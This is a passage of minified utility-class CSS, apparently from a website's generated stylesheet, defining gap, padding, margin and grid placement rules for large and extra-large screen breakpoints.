\:gap-x-8{column-gap:2rem}.lg\:gap-y-8{row-gap:2rem}.lg\:gap-9{gap:2.25rem}.lg\:gap-x-9{column-gap:2.25rem}.lg\:gap-y-9{row-gap:2.25rem}.lg\:gap-10{gap:2.5rem}.lg\:gap-x-10{column-gap:2.5rem}.lg\:gap-y-10{row-gap:2.5rem}.lg\:gap-12{gap:3rem}.lg\:gap-x-12{column-gap:3rem}.lg\:gap-y-12{row-gap:3rem}.lg\:gap-14{gap:3.5rem}.lg\:gap-x-14{column-gap:3.5rem}.lg\:gap-y-14{row-gap:3.5rem}.lg\:gap-16{gap:4rem}.lg\:gap-x-16{column-gap:4rem}.lg\:gap-y-16{row-gap:4rem}.lg\:gap-18{gap:4.5rem}.lg\:gap-x-18{column-gap:4.5rem}.lg\:gap-y-18{row-gap:4.5rem}.lg\:gap-20{gap:5rem}.lg\:gap-x-20{column-gap:5rem}.lg\:gap-y-20{row-gap:5rem}.lg\:gap-24{gap:6rem}.lg\:gap-x-24{column-gap:6rem}.lg\:gap-y-24{row-gap:6rem}.lg\:gap-28{gap:7rem}.lg\:gap-x-28{column-gap:7rem}.lg\:gap-y-28{row-gap:7rem}.lg\:gap-30{gap:7.5rem}.lg\:gap-x-30{column-gap:7.5rem}.lg\:gap-y-30{row-gap:7.5rem}.lg\:gap-32{gap:8rem}.lg\:gap-x-32{column-gap:8rem}.lg\:gap-y-32{row-gap:8rem}.lg\:gap-36{gap:9rem}.lg\:gap-x-36{column-gap:9rem}.lg\:gap-y-36{row-gap:9rem}.lg\:gap-40{gap:10rem}.lg\:gap-x-40{column-gap:10rem}.lg\:gap-y-40{row-gap:10rem}.lg\:gap-44{gap:11rem}.lg\:gap-x-44{column-gap:11rem}.lg\:gap-y-44{row-gap:11rem}.lg\:gap-48{gap:12rem}.lg\:gap-x-48{column-gap:12rem}.lg\:gap-y-48{row-gap:12rem}.lg\:gap-56{gap:14rem}.lg\:gap-x-56{column-gap:14rem}.lg\:gap-y-56{row-gap:14rem}.lg\:gap-60{gap:15rem}.lg\:gap-x-60{column-gap:15rem}.lg\:gap-y-60{row-gap:15rem}.lg\:gap-64{gap:16rem}.lg\:gap-x-64{column-gap:16rem}.lg\:gap-y-64{row-gap:16rem}.lg\:gap-72{gap:18rem}.lg\:gap-x-72{column-gap:18rem}.lg\:gap-y-72{row-gap:18rem}.lg\:gap-80{gap:20rem}.lg\:gap-x-80{column-gap:20rem}.lg\:gap-y-80{row-gap:20rem}.lg\:gap-96{gap:24rem}.lg\:gap-x-96{column-gap:24rem}.lg\:gap-y-96{row-gap:24rem}.lg\:col-start-1{grid-column-start:1}.lg\:col-end-1{grid-column-end:1}.lg\:col-span-1{grid-column:span 1/span 1}.lg\:row-start-1{grid-row-start:1}.lg\:row-end-1{grid-row-end:1}.lg\:row-span-1{grid-row:span 1/span 1}.lg\:col-start-2{grid-column-start:2}.lg\:col-end-2{grid-column-end:2}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:row-start-2{grid-row-start:2}.lg\:row-end-2{grid-row-end:2}.lg\:row-span-2{grid-row:span 2/span 2}.lg\:col-start-3{grid-column-start:3}.lg\:col-end-3{grid-column-end:3}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:row-start-3{grid-row-start:3}.lg\:row-end-3{grid-row-end:3}.lg\:row-span-3{grid-row:span 3/span 3}.lg\:col-start-4{grid-column-start:4}.lg\:col-end-4{grid-column-end:4}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:row-start-4{grid-row-start:4}.lg\:row-end-4{grid-row-end:4}.lg\:row-span-4{grid-row:span 4/span 4}.lg\:col-start-5{grid-column-start:5}.lg\:col-end-5{grid-column-end:5}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:row-start-5{grid-row-start:5}.lg\:row-end-5{grid-row-end:5}.lg\:row-span-5{grid-row:span 5/span 5}.lg\:col-start-6{grid-column-start:6}.lg\:col-end-6{grid-column-end:6}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-full{grid-column:1/-1}.lg\:row-start-6{grid-row-start:6}.lg\:row-end-6{grid-row-end:6}.lg\:row-span-6{grid-row:span 6/span 6}.alignfull .container .alignfull{margin-left:min(0px,-50vw + 41rem);margin-right:min(0px,-50vw + 41rem)}.alignfull .container .alignwide{margin-left:calc(50% - 46rem);margin-right:calc(50% - 46rem);width:92rem}}@media (min-width:128rem){.xlg\:p-0{padding:0}.xlg\:pt-0{padding-top:0}.xlg\:pr-0{padding-right:0}.xlg\:pb-0{padding-bottom:0}.xlg\:pl-0,.xlg\:px-0{padding-left:0}.xlg\:px-0{padding-right:0}.xlg\:py-0{padding-bottom:0;padding-top:0}.xlg\:m-0{margin:0}.xlg\:mt-0{margin-top:0}.xlg\:mr-0{margin-right:0}.xlg\:mb-0{margin-bottom:0}.xlg\:ml-0,.xlg\:mx-0{margin-left:0}.xlg\:mx-0{margin-right:0}.xlg\:my-0{margin-bottom:0;margin-top:0}.xlg\:p-1{padding:.25rem}.xlg\:pt-1{padding-top:.25rem}.xlg\:pr-1{padding-right:.25rem}.xlg\:pb-1{padding-bottom:.25rem}.xlg\:pl-1,.xlg\:px-1{padding-left:.25rem}.xlg\:px-1{padding-right:.25rem}.xlg\:py-1{padding-bottom:.25rem;padding-top:.25rem}.xlg\:m-1{margin:.25rem}.xlg\:mt-1{margin-top:.25rem}.xlg\:mr-1{margin-right:.25rem}.xlg\:mb-1{margin-bottom:.25rem}.xlg\:ml-1,.xlg\:mx-1{margin-left:.25rem}.xlg\:mx-1{margin-right:.25rem}.xlg\:my-1{margin-bottom:.25rem;margin-top:.25rem}.xlg\:p-2{padding:.5rem}.xlg\:pt-2{padding-top:.5rem}.xlg\:pr-2{padding-right:.5rem}.xlg\:pb-2{padding-bottom:.5rem}.xlg\:pl-2,.xlg\:px-2{padding-left:.5rem}.xlg\:px-2{padding-right:.5rem}.xlg\:py-2{padding-bottom:.5rem;padding-top:.5rem}.xlg\:m-2{margin:.5rem}.xlg\:mt-2{margin-top:.5rem}.xlg\:mr-2{margin-right:.5rem}.xlg\:mb-2{margin-bottom:.5rem}.xlg\:ml-2,.xlg\:mx-2{margin-left:.5rem}.xlg\:mx-2{margin-right:.5rem}.xlg\:my-2{margin-bottom:.5rem;margin-top:.5rem}.xlg\:p-3{padding:.75rem}.xlg\:pt-3{padding-top:.75rem}.xlg\:pr-3{padding-right:.75rem}.xlg\:pb-3{padding-bottom:.75rem}.xlg\:pl-3,.xlg\:px-3{padding-left:.75rem}.xlg\:px-3{padding-right:.75rem}.xlg\:py-3{padding-bottom:.75rem;padding-top:.75rem}.xlg\:m-3{margin:.75rem}.xlg\:mt-3{margin-top:.75rem}.xlg\:mr-3{margin-right:.75rem}.xlg\:mb-3{margin-bottom:.75rem}.xlg\:ml-3,.xlg\:mx-3{margin-left:.75rem}.xlg\:mx-3{margin-right:.75rem}.xlg\:my-3{margin-bottom:.75rem;margin-top:.75rem}.xlg\:p-4{padding:1rem}.xlg\:pt-4{padding-top:1rem}.xlg\:pr-4{padding-right:1rem}.xlg\:pb-4{padding-bottom:1rem}.xlg\:pl-4,.xlg\:px-4{padding-left:1rem}.xlg\:px-4{padding-right:1rem}.xlg\:py-4{padding-bottom:1rem;padding-top:1rem}.xlg\:m-4{margin:1rem}.xlg\:mt-4{margin-top:1rem}.xlg\:mr-4{margin-right:1rem}.xlg\:mb-4{margin-bottom:1rem}.xlg\:ml-4,.xlg\:mx-4{margin-left:1rem}.xlg\:mx-4{margin-right:1rem}.xlg\:my-4{margin-bottom:1rem;margin-top:1rem}.xlg\:p-5{padding:1.25rem}.xlg\:pt-5{padding-top:1.25rem}.xlg\:pr-5{padding-right:1.25rem}.xlg\:pb-5{padding-bottom:1.25rem}.xlg\:pl-5,.xlg\:px-5{padding-left:1.25rem}.xlg\:px-5{padding-right:1.25rem}.xlg\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.xlg\:m-5{margin:1.25rem}.xlg\:mt-5{margin-top:1.25rem}.xlg\:mr-5{margin-right:1.25rem}.xlg\:mb-5{margin-bottom:1.25rem}.xlg\:ml-5,.xlg\:mx-5{margin-left:1.25rem}.xlg\:mx-5{margin-right:1.25rem}.xlg\:my-5{margin-bottom:1.25rem;margin-top:1.25rem}.xlg\:p-6{padding:1.5rem}.xlg\:pt-6{padding-top:1.5rem}.xlg\:pr-6{padding-right:1.5rem}.xlg\:pb-6{padding-bottom:1.5rem}.xlg\:pl-6,.xlg\:px-6{padding-left:1.5rem}.xlg\:px-6{padding-right:1.5rem}.xlg\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.xlg\:m-6{margin:1.5rem}.xlg\:mt-6{margin-top:1.5rem}.xlg\:mr-6{margin-right:1.5rem}.xlg\:mb-6{margin-bottom:1.5rem}.xlg\:ml-6,.xlg\:mx-6{margin-left:1.5rem}.xlg\:mx-6{margin-right:1.5rem}.xlg\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.xlg\:p-7{padding:1.75rem}.xlg\:pt-7{padding-top:1.75rem}.xlg\:pr-7{padding-right:1.75rem}.xlg\:pb-7{padding-bottom:1.75rem}.xlg\:pl-7,.xlg\:px-7{padding-left:1.75rem}.xlg\:px-7{padding-right:1.75rem}.xlg\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.xlg\:m-7{margin:1.75rem}.xlg\:mt-7{margin-top:1.75rem}.xlg\:mr-7{margin-right:1.75rem}.xlg\:mb-7{margin-bottom:1.75rem}.xlg\:ml-7,.xlg\:mx-7{margin-left:1.75rem}.xlg\:mx-7{margin-right:1.75rem}.xlg\:my-7{margin-bottom:1.75rem;margin-top:1.75rem}.xlg\:p-8{padding:2rem}.xlg\:pt-8{padding-top:2rem}.xlg\:pr-8{padding-right:2rem}.xlg\:pb-8{padding-bottom:2rem}.xlg\:pl-8,.xlg\:px-8{padding-left:2rem}.xlg\:px-8{padding-right:2rem}.xlg\:py-8{padding-bottom:2rem;padding-top:2rem}.xlg\:m-8{margin:2rem}.xlg\:mt-8{margin-top:2rem}.xlg\:mr-8{margin-right:2rem}.xlg\:mb-8{margin-bottom:2rem}.xlg\:ml-8,.xlg\:mx-8{margin-left:2rem}.xlg\:mx-8{margin-right:2rem}.xlg\:my-8{margin-bottom:2rem;margin-top:2rem}.xlg\:p-9{padding:2.25rem}.xlg\:pt-9{padding-top:2.25rem}.xlg\:pr-9{padding-right:2.25rem}.xlg\:pb-9{padding-bottom:2.25rem}.xlg\:pl-9,.xlg\:px-9{padding-left:2.25rem}.xlg\:px-9{padding-right:2.25rem}.xlg\:py-9{padding-bottom:2.25rem;padding-top:2.25rem}.xlg\:m-9{margin:2.25rem}.xlg\:mt-9{margin-top:2.25rem}.xlg\:mr-9{margin-right:2.25rem}.xlg\:mb-9{margin-bottom:2.25rem}.xlg\:ml-9,.xlg\:mx-9{margin-left:2.25rem}.xlg\:mx-9{margin-right:2.25rem}.xlg\:my-9{margin-bottom:2.25rem;margin-top:2.25rem}.xlg\:p-10{padding:2.5rem}.xlg\:pt-10{padding-top:2.5rem}.xlg\:pr-10{padding-right:2.5rem}.xlg\:pb-10{padding-bottom:2.5rem}.xlg\:pl-10,.xlg\:px-10{padding-left:2.5rem}.xlg\:px-10{padding-right:2.5rem}.xlg\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.xlg\:m-10{margin:2.5rem}.xlg\:mt-10{margin-top:2.5rem}.xlg\:mr-10{margin-right:2.5rem}.xlg\:mb-10{margin-bottom:2.5rem}.xlg\:ml-10,.xlg\:mx-10{margin-left:2.5rem}.xlg\:mx-10{margin-right:2.5rem}.xlg\:my-10{margin-bottom:2.5rem;margin-top:2.5rem}.xlg\:p-12{padding:3rem}.xlg\:pt-12{padding-top:3rem}.xlg\:pr-12{padding-right:3rem}.xlg\:pb-12{padding-bottom:3rem}.xlg\:pl-12,.xlg\:px-12{padding-left:3rem}.xlg\:px-12{padding-right:3rem}.xlg\:py-12{padding-bottom:3rem;padding-top:3rem}.xlg\:m-12{margin:3rem}.xlg\:mt-12{margin-top:3rem}.xlg\:mr-12{margin-right:3rem}.xlg\:mb-12{margin-bottom:3rem}.xlg\:ml-12,.xlg\:mx-12{margin-left:3rem}.xlg\:mx-12{margin-right:3rem}.xlg\:my-12{margin-bottom:3rem;margin-top:3rem}.xlg\:p-14{padding:3.5rem}.xlg\:pt-14{padding-top:3.5rem}.xlg\:pr-14{padding-right:3.5rem}.xlg\:pb-14{padding-bottom:3.5rem}.xlg\:pl-14,.xlg\:px-14{padding-left:3.5rem}.xlg\:px-14{padding-right:3.5rem}.xlg\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.xlg\:m-14{margin:3.5rem}.xlg\:mt-14{margin-top:3.5rem}.xlg\:mr-14{margin-right:3.5rem}.xlg\:mb-14{margin-bottom:3.5rem}.xlg\:ml-14,.xlg\:mx-14{margin-left:3.5rem}.xlg\:mx-14{margin-right:3.5rem}.xlg\:my-14{margin-bottom:3.5rem;margin-top:3.5rem}.xlg\:p-16{padding:4rem}.xlg\:pt-16{padding-top:4rem}.xlg\:pr-16{padding-right:4rem}.xlg\:pb-16{padding-bottom:4rem}.xlg\:pl-16,.xlg\:px-16{padding-left:4rem}.xlg\:px-16{padding-right:4rem}.xlg\:py-16{padding-bottom:4rem;padding-top:4rem}.xlg\:m-16{margin:4rem}.xlg\:mt-16{margin-top:4rem}.xlg\:mr-16{margin-right:4rem}.xlg\:mb-16{margin-bottom:4rem}.xlg\:ml-16,.xlg\:mx-16{margin-left:4rem}.xlg\:mx-16{margin-right:4rem}.xlg\:my-16{margin-bottom:4rem;margin-top:4rem}.xlg\:p-18{padding:4.5rem}.xlg\:pt-18{padding-top:4.5rem}.xlg\:pr-18{padding-right:4.5rem}.xlg\:pb-18{padding-bottom:4.5rem}.xlg\:pl-18,.xlg\:px-18{padding-left:4.5rem}.xlg\:px-18{padding-right:4.5rem}.xlg\:py-18{padding-bottom:4.5rem;padding-top:4.5rem}.xlg\:m-18{margin:4.5rem}.xlg\:mt-18{margin-top:4.5rem}.xlg\:mr-18{margin-right:4.5rem}.xlg\:mb-18{margin-bottom:4.5rem}.xlg\:ml-18,.xlg\:mx-18{margin-left:4.5rem}.xlg\:mx-18{margin-right:4.5rem}.xlg\:my-18{margin-bottom:4.5rem;margin-top:4.5rem}.xlg\:p-20{padding:5rem}.xlg\:pt-20{padding-top:5rem}.xlg\:pr-20{padding-right:5rem}.xlg\:pb-20{padding-bottom:5rem}.xlg\:pl-20,.xlg\:px-20{padding-left:5rem}.xlg\:px-20{padding-right:5rem}.xlg\:py-20{padding-bottom:5rem;padding-top:5rem}.xlg\:m-20{margin:5rem}.xlg\:mt-20{margin-top:5rem}.xlg\:mr-20{margin-right:5rem}.xlg\:mb-20{margin-bottom:5rem}.xlg\:ml-20,.xlg\:mx-20{margin-left:5rem}.xlg\:mx-20{margin-right:5rem}.xlg\:my-20{margin-bottom:5rem;margin-top:5rem}.xlg\:p-24{padding:6rem}.xlg\:pt-24{padding-top:6rem}.xlg\:pr-24{padding-right:6rem}.xlg\:pb-24{padding-bottom:6rem}.xlg\:pl-24,.xlg\:px-24{padding-left:6rem}.xlg\:px-24{padding-right:6rem}.xlg\:py-24{padding-bottom:6rem;padding-top:6rem}.xlg\:m-24{margin:6rem}.xlg\:mt-24{margin-top:6rem}.xlg\:mr-24{margin-right:6rem}.xlg\:mb-24{margin-bottom:6rem}.xlg\:ml-24,.xlg\:mx-24{margin-left:6rem}.xlg\:mx-24{margin-right:6rem}.xlg\:my-24{margin-bottom:6rem;margin-top:6rem}.xlg\:p-28{padding:7rem}.xlg\:pt-28{padding-top:7rem}.xlg\:pr-28{padding-right:7rem}.xlg\:pb-28{padding-bottom:7rem}.xlg\:pl-28,.xlg\:px-28{padding-left:7rem}.xlg\:px-28{padding-right:7rem}.xlg\:py-28{padding-bottom:7rem;padding-top:7rem}.xlg\:m-28{margin:7rem}.xlg\:mt-28{margin-top:7rem}.xlg\:mr-28{margin-right:7rem}.xlg\:mb-28{margin-bottom:7rem}.xlg\:ml-28,.xlg\:mx-28{margin-left:7rem}.xlg\:mx-28{margin-right:7rem}.xlg\:my-28{margin-bottom:7rem;margin-top:7rem}.xlg\:p-30{padding:7.5rem}.xlg\:pt-30{padding-top:7.5rem}.xlg\:pr-30{padding-right:7.5rem}.xlg\:pb-30{padding-bottom:7.5rem}.xlg\:pl-30,.xlg\:px-30{padding-left:7.5rem}.xlg\:px-30{padding-right:7.5rem}.xlg\:py-30{padding-bottom:7.5rem;padding-top:7.5rem}.xlg\:m-30{margin:7.5rem}.xlg\:mt-30{margin-top:7.5rem}.xlg\:mr-30{margin-right:7.5rem}.xlg\:mb-30{margin-bottom:7.5rem}.xlg\:ml-30,.xlg\:mx-30{margin-left:7.5rem}.xlg\:mx-30{margin-right:7.5rem}.xlg\:my-30{margin-bottom:7.5rem;margin-top:7.5rem}.xlg\:p-32{padding:8rem}.xlg\:pt-32{padding-top:8rem}.xlg\:pr-32{padding-right:8rem}.xlg\:pb-32{padding-bottom:8rem}.xlg\:pl-32,.xlg\:px-32{padding-left:8rem}.xlg\:px-32{padding-right:8rem}.xlg\:py-32{padding-bottom:8rem;padding-top:8rem}.xlg\:m-32{margin:8rem}.xlg\:mt-32{margin-top:8rem}.xlg\:mr-32{margin-right:8rem}.xlg\:mb-32{margin-bottom:8rem}.xlg\:ml-32,.xlg\:mx-32{margin-left:8rem}.xlg\:mx-32{margin-right:8rem}.xlg\:my-32{margin-bottom:8rem;margin-top:8rem}.xlg\:p-36{padding:9rem}.xlg\:pt-36{padding-top:9rem}.xlg\:pr-36{padding-right:9rem}.xlg\:pb-36{padding-bottom:9rem}.xlg\:pl-36,.xlg\:px-36{padding-left:9rem}.xlg\:px-36{padding-right:9rem}.xlg\:py-36{padding-bottom:9rem;padding-top:9rem}.xlg\:m-36{margin:9rem}.xlg\:mt-36{margin-top:9rem}.xlg\:mr-36{margin-right:9rem}.xlg\:mb-36{margin-bottom:9rem}.xlg\:ml-36,.xlg\:mx-36{margin-left:9rem}.xlg\:mx-36{margin-right:9rem}.xlg\:my-36{margin-bottom:9rem;margin-top:9rem}.xlg\:p-40{padding:10rem}.xlg\:pt-40{padding-top:10rem}.xlg\:pr-40{padding-right:10rem}.xlg\:pb-40{padding-bottom:10rem}.xlg\:pl-40,.xlg\:px-40{padding-left:10rem}.xlg\:px-40{padding-right:10rem}.xlg\:py-40{padding-bottom:10rem;padding-top:10rem}.xlg\:m-40{margin:10rem}.xlg\:mt-40{margin-top:10rem}.xlg\:mr-40{margin-right:10rem}.xlg\:mb-40{margin-bottom:10rem}.xlg\:ml-40,.xlg\:mx-40{margin-left:10rem}.xlg\:mx-40{margin-right:10rem}.xlg\:my-40{margin-bottom:10rem;margin-top:10rem}.xlg\:p-44{padding:11rem}.xlg\:pt-44{padding-top:11rem}.xlg\:pr-44{padding-right:11rem}.xlg\:pb-44{padding-bottom:11rem}.xlg\:pl-44,.xlg\:px-44{padding-left:11rem}.xlg\:px-44{padding-right:11rem}.xlg\:py-44{padding-bottom:11rem;padding-top:11rem}.xlg\:m-44{margin:11rem}.xlg\:mt-44{margin-top:11rem}.xlg\:mr-44{margin-right:11rem}.xlg\:mb-44{margin-bottom:11rem}.xlg\:ml-44,.xlg\:mx-44{margin-left:11rem}.xlg\:mx-44{margin-right:11rem}.xlg\:my-44{margin-bottom:11rem;margin-top:11rem}.xlg\:p-48{padding:12rem}.xlg\:pt-48{padding-top:12rem}.xlg\:pr-48{padding-right:12rem}.xlg\:pb-48{padding-bottom:12rem}.xlg\:pl-48,.xlg\:px-48{padding-left:12rem}.xlg\:px-48{padding-right:12rem}.xlg\:py-48{padding-bottom:12rem;padding-top:12rem}.xlg\:m-48{margin:12rem}.xlg\:mt-48{margin-top:12rem}.xlg\:mr-48{margin-right:12rem}.xlg\:mb-48{margin-bottom:12rem}.xlg\:ml-48,.xlg\:mx-48{margin-left:12rem}.xlg\:mx-48{margin-right:12rem}.xlg\:my-48{margin-bottom:12rem;margin-top:12rem}.xlg\:p-56{padding:14rem}.xlg\:pt-56{padding-top:14rem}.xlg\:pr-56{padding-right:14rem}.xlg\:pb-56{padding-bottom:14rem}.xlg\:pl-56,.xlg\:px-56{padding-left:14rem}.xlg\:px-56{padding-right:14rem}.xlg\:py-56{padding-bottom:14rem;padding-top:14rem}.xlg\:m-56{margin:14rem}.xlg\:mt-56{margin-top:14rem}.xlg\:mr-56{margin-right:14rem}.xlg\:mb-56{margin-bottom:14rem}.xlg\:ml-56,.xlg\:mx-56{margin-left:14rem}.xlg\:mx-56{margin-right:14rem}.xlg\:my-56{margin-bottom:14rem;margin-top:14rem}.xlg\:p-60{padding:15rem}.xlg\:pt-60{padding-top:15rem}.xlg\:pr-60{padding-right:15rem}.xlg\:pb-60{padding-bottom:15rem}.xlg\:pl-60,.xlg\:px-60{padding-left:15rem}.xlg\:px-60{padding-right:15rem}.xlg\:py-60{padding-bottom:15rem;padding-top:15rem}.xlg\:m-60{margin:15rem}.xlg\:mt-60{margin-top:15rem}.xlg\:mr-60{margin-right:15rem}.xlg\:mb-60{margin-bottom:15rem}.xlg\:ml-60,.xlg\:mx-60{margin-left:15rem}.xlg\:mx-60{margin-right:15rem}.xlg\:my-60{margin-bottom:15rem;margin-top:15rem}.xlg\:p-64{padding:16rem}.xlg\:pt-64{padding-top:16rem}.xlg\:pr-64{padding-right:16rem}.xlg\:pb-64{padding-bottom:16rem}.xlg\:pl-64,.xlg\:px-64{padding-left:16rem}.xlg\:px-64{padding-right:16rem}.xlg\:py-64{padding-bottom:16rem;padding-top:16rem}.xlg\:m-64{margin:16rem}.xlg\:mt-64{margin-top:16rem}.xlg\:mr-64{margin-right:16rem}.xlg\:mb-64{margin-bottom:16rem}.xlg\:ml-64,.xlg\:mx-64{margin-left:16rem}.xlg\:mx-64{margin-right:16rem}.xlg\:my-64{margin-bottom:16rem;margin-top:16rem}.xlg\:p-72{padding:18rem}.xlg\:pt-72{padding-top:18rem}.xlg\:pr-72{padding-right:18rem}.xlg\:pb-72{padding-bottom:18rem}.xlg\:pl-72,.xlg\:px-72{padding-left:18rem}.xlg\:px-72{padding-right:18rem}.xlg\:py-72{padding-bottom:18rem;padding-top:18rem}.xlg\:m-72{margin:18rem}.xlg\:mt-72{margin-top:18rem}.xlg\:mr-72{margin-right:18rem}.xlg\:mb-72{margin-bottom:18rem}.xlg\:ml-72,.xlg\:mx-72{margin-left:18rem}.xlg\:mx-72{margin-right:18rem}.xlg\:my-72{margin-bottom:18rem;margin-top:18rem}.xlg\:p-80{padding:20rem}.xlg\:pt-80{padding-top:20rem}.xlg\:pr-80{padding-right:20rem}.xlg\:pb-80{padding-bottom:20rem}.xlg\:pl-80,.xlg\:px-80{padding-left:20rem}.xlg\:px-80{padding-right:20rem}.xlg\:py-80{padding-bottom:20rem;padding-top:20rem}.xlg\:m-80{margin:20rem}.xlg\:mt-80{margin-top:20rem}.xlg\:mr-80{margin-right:20rem}.xlg\:mb-80{margin-bottom:20rem}.xlg\:ml-80,.xlg\:mx-80{margin-left:20rem}.xlg\:mx-80{margin-right:20rem}.xlg\:my-80{margin-bottom:20rem;margin-top:20rem}.xlg\:p-96{padding:24rem}.xlg\:pt-96{padding-top:24rem}.xlg\:pr-96{padding-right:24rem}.xlg\:pb-96{padding-bottom:24rem}.xlg\:pl-96,.xlg\:px-96{padding-left:24rem}.xlg\:px-96{padding-right:24rem}.xlg\:py-96{padding-bottom:24rem;padding-top:24rem}.xlg\:m-96{margin:24rem}.xlg\:mt-96{margin-top:24rem}.xlg\:mr-96{margin-right:24rem}.xlg\:mb-96{margin-bottom:24rem}.xlg\:ml-96,.xlg\:mx-96{margin-left:24rem}.xlg\:mx-96{margin-right:24rem}.xlg\:my-96{margin-bottom:24rem;margin-top:24rem}.xlg\:grid{display:grid}.xlg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xlg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xlg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xlg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xlg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xlg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xlg\:gap-0{gap:0}.xlg\:gap-x-0{column-gap:0}.xlg\:gap-y-0{row-gap:0}.xlg\:gap-1{gap:.25rem}.xlg\:gap-x-1{column-gap:.25rem}.xlg\:gap-y-1{row-gap:.25rem}.xlg\:gap-2{gap:.5rem}.xlg\:gap-x-2{column-gap:.5rem}.xlg\:gap-y-2{row-gap:.5rem}.xlg\:gap-3{gap:.75rem}.xlg\:gap-x-3{column-gap:.75rem}.xlg\:gap-y-3{row-gap:.75rem}.xlg\:gap-4{gap:1rem}.xlg\:gap-x-4{column-gap:1rem}.xlg\:gap-y-4{row-gap:1rem}.xlg\:gap-5{gap:1.25rem}.xlg\:gap-x-5{column-gap:1.25rem}.xlg\:gap-y-5{row-gap:1.25rem}.xlg\:gap-6{gap:1.5rem}.xlg\:gap-x-6{column-gap:1.5rem}.xlg\:gap-y-6{row-gap:1.5rem}.xlg\:gap-7{gap:1.75rem}.xlg\:gap-x-7{column-gap:1.75rem}.xlg\:gap-y-7{row-gap:1.75rem}.xlg\:gap-8{gap:2rem}.xlg\:gap-x-8{column-gap:2rem}.xlg\:gap-y-8{row-gap:2rem}.xlg\:gap-9{gap:2.25rem}.xlg\:gap-x-9{column-gap:2.25rem}.xlg\:gap-y-9{row-gap:2.25rem}.xlg\:gap-10{gap:2.5rem}.xlg\:gap-x-10{column-gap:2.5rem}.xlg\:gap-y-10{row-gap:2.5rem}.xlg\:gap-12{gap:3rem}.xlg\:gap-x-12{column-gap:3rem}.xlg\:gap-y-12{row-gap:3rem}.xlg\:gap-14{gap:3.5rem}.xlg\:gap-x-14{column-gap:3.5rem}.xlg\:gap-y-14{row-gap:3.5rem}.xlg\:gap-16{gap:4rem}.xlg\:gap-x-16{column-gap:4rem}.xlg\:gap-y-16{row-gap:4rem}.xlg\:gap-18{gap:4.5rem}.xlg\:gap-x-18{column-gap:4.5rem}.xlg\:gap-y-18{row-gap:4.5rem}.xlg\:gap-20{gap:5rem}.xlg\:gap-x-20{column-gap:5rem}.xlg\:gap-y-20{row-gap:5rem}.xlg\:gap-24{gap:6rem}.xlg\:gap-x-24{column-gap:6rem}.xlg\:gap-y-24{row-gap:6rem}.xlg\:gap-28{gap:7rem}.xlg\:gap-x-28{column-gap:7rem}.xlg\:gap-y-28{row-gap:7rem}.xlg\:gap-30{gap:7.5rem}.xlg\:gap-x-30{column-gap:7.5rem}.xlg\:gap-y-30{row-gap:7.5rem}.xlg\:gap-32{gap:8rem}.xlg\:gap-x-32{column-gap:8rem}.xlg\:gap-y-32{row-gap:8rem}.xlg\:gap-36{gap:9rem}.xlg\:gap-x-36{column-gap:9rem}.xlg\:gap-y-36{row-gap:9rem}.xlg\:gap-40{gap:10rem}.xlg\:gap-x-40{column-gap:10rem}.xlg\:gap-y-40{row-gap:10rem}.xlg\:gap-44{gap:11rem}.xlg\:gap-x-44{column-gap:11rem}.xlg\:gap-y-44{row-gap:11rem}.xlg\:gap-48{gap:12rem}.xlg\:gap-x-48{column-gap:12rem}.xlg\:gap-y-48{row-gap:12rem}.xlg\:gap-56{gap:14rem}.xlg\:gap-x-56{column-gap:14rem}.xlg\:gap-y-56{row-gap:14rem}.xlg\:gap-60{gap:15rem}.xlg\:gap-x-60{column-gap:15rem}.xlg\:gap-y-60{row-gap:15rem}.xlg\:gap-64{gap:16rem}.xlg\:gap-x-64{column-gap:16rem}.xlg\:gap-y-64{row-gap:16rem}.xlg\:gap-72{gap:18rem}.xlg\:gap-x-72{column-gap:18rem}.xlg\:gap-y-72{row-gap:18rem}.xlg\:gap-80{gap:20rem}.xlg\:gap-x-80{column-gap:20rem}.xlg\:gap-y-80{row-gap:20rem}.xlg\:gap-96{gap:24rem}.xlg\:gap-x-96{column-gap:24rem}.xlg\:gap-y-96{row-gap:24rem}.xlg\:col-start-1{grid-column-start:1}.xlg\:col-end-1{grid-column-end:1}.xlg\:col-span-1{grid-column:span 1/span 1}.xlg\:row-start-1{grid-row-start:1}.xlg\:row-end-1{grid-row-end:1}.xlg\:row-span-1{grid-row:span 1/span 1}.xlg\:col-start-2{grid-column-start:2}.xlg\:col-end-2{grid-column-end:2}.xlg\:col-span-2{grid-column:span 2/span 2}.xlg\:row-start-2{grid-row-start:2}.xlg\:row-end-2{grid-row-end:2}.xlg\:row-span-2{grid-row:span 2/span 2}.xlg\:col-start-3{grid-column-start:3}.xlg\:col-end-3{grid-column-end:3}.xlg\:col-span-3{grid-column:span 3/span 3}.xlg\:row-start-3{grid-row-start:3}.xlg\:row-end-3{grid-row-end:3}.xlg\:row-span-3{grid-row:span 3/span 3}.xlg\:col-start-4{grid-column-start:4}.xlg\:col-end-4{grid-column-end:4}.xlg\:col-span-4{grid-column:span 4/span 4}.xlg\:row-start-4{grid-row-start:4}.xlg\:row-end-4{grid-row-end:4}.xlg\:row-span-4{grid-row:span 4/span 4}.xlg\:col-start-5{grid-column-start:5}.xlg\:col-end-5{grid-column-end:5}.xlg\:col-span-5{grid-column:span 5/span 5}.xlg\:row-start-5{grid-row-start:5}.xlg\:row-end-5{grid-row-end:5}.xlg\:row-span-5{grid-row:span 5/span 5}.xlg\:col-start-6{grid-column-start:6}.xlg\:col-end-6{grid-column-end:6}.xlg\:col-span-6{grid-column:span 6/span 